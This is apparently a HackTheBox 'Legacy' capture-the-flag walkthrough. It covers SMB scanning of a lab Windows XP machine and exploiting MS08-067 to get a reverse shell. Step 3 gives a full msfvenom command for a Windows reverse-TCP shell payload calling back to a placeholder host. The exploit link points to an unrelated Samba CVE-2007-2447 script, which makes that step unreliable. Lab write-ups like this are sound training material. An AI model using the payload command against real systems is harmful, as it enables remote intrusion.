HackTheBox Legacy Walkthrough
_
| |
| | ___ __ _ __ _ ___ _ _
| | / _ \/ _` |/ _` |/ __| | | |
| |___| __/ (_| | (_| | (__| |_| |
\_____/\___|\__, |\__,_|\___|\__, |
__/ | __/ |
|___/ |___/
A good beginner box with multiple vulnerabilties.

There are two SMB vulnerabilties that I found:
- smb-vuln-ms08-067 - This is Vuln that we will be going over in this walkthrough.
- smb-vuln-ms17-010 - One of my top favorite exploits, WannaCry/EternalBlue.
1) Scanned and saw that port 445 was open, also saw that the OS was running Windows XP.

2) Ran nmap SMB scripts to find vulnerabilities. Found smb-vuln-ms08-067 and smb-vuln-ms17-010.


3) Found this exploit for smb-vuln-ms08-67 on GitHub, be sure to install the required impacket dependencies: https://raw.githubusercontent.com/amriunix/CVE-2007-2447/master/usermap_script.py
All that is needed to be replaced is the shellcode with your own.
msfvenom -p windows/shell_reverse_tcp LHOST=1.3.3.7 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows


4) Ran the ms08_067_2018.py exploit and was able to get a root reverse shell. Found the user.txt and root.txt.